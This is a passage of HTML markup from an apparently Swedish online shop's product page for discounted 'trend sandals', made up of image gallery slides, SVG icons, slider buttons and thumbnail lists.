          //bustatio.com/cdn/shop/products/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087 800w"
        src="//bustatio.com/cdn/shop/products/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26121754771731__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087&width=493 493w,
        //bustatio.com/cdn/shop/products/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087&width=600 600w,
        //bustatio.com/cdn/shop/products/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087&width=713 713w,
        
        
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087 800w"
      src="//bustatio.com/cdn/shop/products/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35240533393683">
    <span class="visually-hidden">
      Öppna mediet 16 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26121754771731__main-35240533426451" class="product__media-item grid__item slider__slide" data-media-id="template--26121754771731__main-35240533426451">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087&width=493 493w,
          //bustatio.com/cdn/shop/products/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087&width=600 600w,
          //bustatio.com/cdn/shop/products/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087&width=713 713w,
          
          
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087 800w"
        src="//bustatio.com/cdn/shop/products/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26121754771731__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087&width=493 493w,
        //bustatio.com/cdn/shop/products/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087&width=600 600w,
        //bustatio.com/cdn/shop/products/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087&width=713 713w,
        
        
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087 800w"
      src="//bustatio.com/cdn/shop/products/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35240533426451">
    <span class="visually-hidden">
      Öppna mediet 17 i modalfönster
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bild till vänster"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">av</span>
              <span class="slider-counter--total">17</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bild till höger"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--26121754771731__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bild till vänster" aria-controls="GalleryThumbnails-template--26121754771731__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--26121754771731__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--26121754771731__main-0" class="thumbnail-list__item slider__slide" data-target="template--26121754771731__main-35240532902163" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Ladda bilden 1 i gallerivisning"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--26121754771731__main"
                    aria-describedby="Thumbnail-template--26121754771731__main-0"
                  >
                    <img id="Thumbnail-template--26121754771731__main-0" srcset="//bustatio.com/cdn/shop/products/1685445075499.jpg?v=1691833087&width=54 54w,
                      //bustatio.com/cdn/shop/products/1685445075499.jpg?v=1691833087&width=74 74w,
                      //bustatio.com/cdn/shop/products/1685445075499.jpg?v=1691833087&width=104 104w,
                      //bustatio.com/cdn/shop/products/1685445075499.jpg?v=1691833087&width=162 162w,
                      //bustatio.com/cdn/shop/products/1685445075499.jpg?v=1691833087&width=208 208w,
                      //bustatio.com/cdn/shop/products/1685445075499.jpg?v=1691833087&width=324 324w,
                      //bustatio.com/cdn/shop/products/1685445075499.jpg?v=1691833087&width=416 416w,,
                      //bustatio.com/cdn/shop/products/1685445075499.jpg?v=1691833087 w"
                      src="//bustatio.com/cdn/shop/products/1685445075499.jpg?v=1691833087&width=416"
                      sizes="(min-width: 1400px) calc((585 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--26121754771731__main-2" class="thumbnail-list__item slider__slide" data-target="template--26121754771731__main-35240532934931"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 2 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26121754771731__main"
                      aria-describedby="Thumbnail-template--26121754771731__main-2"
                    >
                      <img id="Thumbnail-template--26121754771731__main-2"
                        srcset="//bustatio.com/cdn/shop/products/1685445075566.jpg?v=1691833087&width=59 59w,
                                //bustatio.com/cdn/shop/products/1685445075566.jpg?v=1691833087&width=118 118w,
                                //bustatio.com/cdn/shop/products/1685445075566.jpg?v=1691833087&width=84 84w,
                                //bustatio.com/cdn/shop/products/1685445075566.jpg?v=1691833087&width=168 168w,
                                //bustatio.com/cdn/shop/products/1685445075566.jpg?v=1691833087&width=130 130w,
                                //bustatio.com/cdn/shop/products/1685445075566.jpg?v=1691833087&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/1685445075566.jpg?crop=center&height=84&v=1691833087&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26121754771731__main-3" class="thumbnail-list__item slider__slide" data-target="template--26121754771731__main-35240532967699"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 3 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26121754771731__main"
                      aria-describedby="Thumbnail-template--26121754771731__main-3"
                    >
                      <img id="Thumbnail-template--26121754771731__main-3"
                        srcset="//bustatio.com/cdn/shop/products/1685445075627.jpg?v=1691833087&width=59 59w,
                                //bustatio.com/cdn/shop/products/1685445075627.jpg?v=1691833087&width=118 118w,
                                //bustatio.com/cdn/shop/products/1685445075627.jpg?v=1691833087&width=84 84w,
                                //bustatio.com/cdn/shop/products/1685445075627.jpg?v=1691833087&width=168 168w,
                                //bustatio.com/cdn/shop/products/1685445075627.jpg?v=1691833087&width=130 130w,
                                //bustatio.com/cdn/shop/products/1685445075627.jpg?v=1691833087&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/1685445075627.jpg?crop=center&height=84&v=1691833087&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26121754771731__main-4" class="thumbnail-list__item slider__slide" data-target="template--26121754771731__main-35240533000467"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 4 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26121754771731__main"
                      aria-describedby="Thumbnail-template--26121754771731__main-4"
                    >
                      <img id="Thumbnail-template--26121754771731__main-4"
                        srcset="//bustatio.com/cdn/shop/products/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087&width=59 59w,
                                //bustatio.com/cdn/shop/products/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087&width=118 118w,
                                //bustatio.com/cdn/shop/products/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087&width=84 84w,
                                //bustatio.com/cdn/shop/products/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087&width=168 168w,
                                //bustatio.com/cdn/shop/products/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087&width=130 130w,
                                //bustatio.com/cdn/shop/products/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?crop=center&height=84&v=1691833087&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26121754771731__main-5" class="thumbnail-list__item slider__slide" data-target="template--26121754771731__main-35240533033235"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 5 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26121754771731__main"
                      aria-describedby="Thumbnail-template--26121754771731__main-5"
                    >
                      <img id="Thumbnail-template--26121754771731__main-5"
                        srcset="//bustatio.com/cdn/shop/products/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087&width=59 59w,
                                //bustatio.com/cdn/shop/products/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087&width=118 118w,
                                //bustatio.com/cdn/shop/products/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087&width=84 84w,
                                //bustatio.com/cdn/shop/products/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087&width=168 168w,
                                //bustatio.com/cdn/shop/products/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087&width=130 130w,
                                //bustatio.com/cdn/shop/products/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?crop=center&height=84&v=1691833087&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26121754771731__main-6" class="thumbnail-list__item slider__slide" data-target="template--26121754771731__main-35240533066003"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 6 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26121754771731__main"
                      aria-describedby="Thumbnail-template--26121754771731__main-6"
                    >
                      <img id="Thumbnail-template--26121754771731__main-6"
                        srcset="//bustatio.com/cdn/shop/products/1685445075570.jpg?v=1691833087&width=59 59w,
                                //bustatio.com/cdn/shop/products/1685445075570.jpg?v=1691833087&width=118 118w,
                                //bustatio.com/cdn/shop/products/1685445075570.jpg?v=1691833087&width=84 84w,
                                //bustatio.com/cdn/shop/products/1685445075570.jpg?v=1691833087&width=168 168w,
                                //bustatio.com/cdn/shop/products/1685445075570.jpg?v=1691833087&width=130 130w,
                                //bustatio.com/cdn/shop/products/1685445075570.jpg?v=1691833087&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/1685445075570.jpg?crop=center&height=84&v=1691833087&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26121754771731__main-7" class="thumbnail-list__item slider__slide" data-target="template--26121754771731__main-35240533098771"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 7 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26121754771731__main"
                      aria-describedby="Thumbnail-template--26121754771731__main-7"
                    >
                      <img id="Thumbnail-template--26121754771731__main-7"
                        srcset="//bustatio.com/cdn/shop/products/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087&width=59 59w,
                                //bustatio.com/cdn/shop/products/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087&width=118 118w,
                                //bustatio.com/cdn/shop/products/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087&width=84 84w,
                                //bustatio.com/cdn/shop/products/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087&width=168 168w,
                                //bustatio.com/cdn/shop/products/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087&width=130 130w,
                                //bustatio.com/cdn/shop/products/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?crop=center&height=84&v=1691833087&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26121754771731__main-8" class="thumbnail-list__item slider__slide" data-target="template--26121754771731__main-35240533131539"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 8 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26121754771731__main"
                      aria-describedby="Thumbnail-template--26121754771731__main-8"
                    >
                      <img id="Thumbnail-template--26121754771731__main-8"
                        srcset="//bustatio.com/cdn/shop/products/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087&width=59 59w,
                                //bustatio.com/cdn/shop/products/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087&width=118 118w,
                                //bustatio.com/cdn/shop/products/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087&width=84 84w,
                                //bustatio.com/cdn/shop/products/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087&width=168 168w,
                                //bustatio.com/cdn/shop/products/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087&width=130 130w,
                                //bustatio.com/cdn/shop/products/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?crop=center&height=84&v=1691833087&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26121754771731__main-9" class="thumbnail-list__item slider__slide" data-target="template--26121754771731__main-35240533164307"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 9 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26121754771731__main"
                      aria-describedby="Thumbnail-template--26121754771731__main-9"
                    >
                      <img id="Thumbnail-template--26121754771731__main-9"
                        srcset="//bustatio.com/cdn/shop/products/1685445075616.jpg?v=1691833087&width=59 59w,
                                //bustatio.com/cdn/shop/products/1685445075616.jpg?v=1691833087&width=118 118w,
                                //bustatio.com/cdn/shop/products/1685445075616.jpg?v=1691833087&width=84 84w,
                                //bustatio.com/cdn/shop/products/1685445075616.jpg?v=1691833087&width=168 168w,
                                //bustatio.com/cdn/shop/products/1685445075616.jpg?v=1691833087&width=130 130w,
                                //bustatio.com/cdn/shop/products/1685445075616.jpg?v=1691833087&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/1685445075616.jpg?crop=center&height=84&v=1691833087&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26121754771731__main-10" class="thumbnail-list__item slider__slide" data-target="template--26121754771731__main-35240533197075"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 10 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26121754771731__main"
                      aria-describedby="Thumbnail-template--26121754771731__main-10"
                    >
                      <img id="Thumbnail-template--26121754771731__main-10"
                        srcset="//bustatio.com/cdn/shop/products/1685445075584.jpg?v=1691833087&width=59 59w,
                                //bustatio.com/cdn/shop/products/1685445075584.jpg?v=1691833087&width=118 118w,
                                //bustatio.com/cdn/shop/products/1685445075584.jpg?v=1691833087&width=84 84w,
                                //bustatio.com/cdn/shop/products/1685445075584.jpg?v=1691833087&width=168 168w,
                                //bustatio.com/cdn/shop/products/1685445075584.jpg?v=1691833087&width=130 130w,
                                //bustatio.com/cdn/shop/products/1685445075584.jpg?v=1691833087&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/1685445075584.jpg?crop=center&height=84&v=1691833087&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26121754771731__main-11" class="thumbnail-list__item slider__slide" data-target="template--26121754771731__main-35240533229843"  data-media-position="11"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 11 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26121754771731__main"
                      aria-describedby="Thumbnail-template--26121754771731__main-11"
                    >
                      <img id="Thumbnail-template--26121754771731__main-11"
                        srcset="//bustatio.com/cdn/shop/products/1685445075638.jpg?v=1691833087&width=59 59w,
                                //bustatio.com/cdn/shop/products/1685445075638.jpg?v=1691833087&width=118 118w,
                                //bustatio.com/cdn/shop/products/1685445075638.jpg?v=1691833087&width=84 84w,
                                //bustatio.com/cdn/shop/products/1685445075638.jpg?v=1691833087&width=168 168w,
                                //bustatio.com/cdn/shop/products/1685445075638.jpg?v=1691833087&width=130 130w,
                                //bustatio.com/cdn/shop/products/1685445075638.jpg?v=1691833087&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/1685445075638.jpg?crop=center&height=84&v=1691833087&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26121754771731__main-12" class="thumbnail-list__item slider__slide" data-target="template--26121754771731__main-35240533262611"  data-media-position="12"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 12 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26121754771731__main"
                      aria-describedby="Thumbnail-template--26121754771731__main-12"
                    >
                      <img id="Thumbnail-template--26121754771731__main-12"
                        srcset="//bustatio.com/cdn/shop/products/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087&width=59 59w,
                                //bustatio.com/cdn/shop/products/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087&width=118 118w,
                                //bustatio.com/cdn/shop/products/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087&width=84 84w,
                                //bustatio.com/cdn/shop/products/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087&width=168 168w,
                                //bustatio.com/cdn/shop/products/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087&width=130 130w,
                                //bustatio.com/cdn/shop/products/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?crop=center&height=84&v=1691833087&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26121754771731__main-13" class="thumbnail-list__item slider__slide" data-target="template--26121754771731__main-35240533295379"  data-media-position="13"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 13 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26121754771731__main"
                      aria-describedby="Thumbnail-template--26121754771731__main-13"
                    >
                      <img id="Thumbnail-template--26121754771731__main-13"
                        srcset="//bustatio.com/cdn/shop/products/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087&width=59 59w,
                                //bustatio.com/cdn/shop/products/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087&width=118 118w,
                                //bustatio.com/cdn/shop/products/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087&width=84 84w,
                                //bustatio.com/cdn/shop/products/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087&width=168 168w,
                                //bustatio.com/cdn/shop/products/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087&width=130 130w,
                                //bustatio.com/cdn/shop/products/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087&width=260 260w"
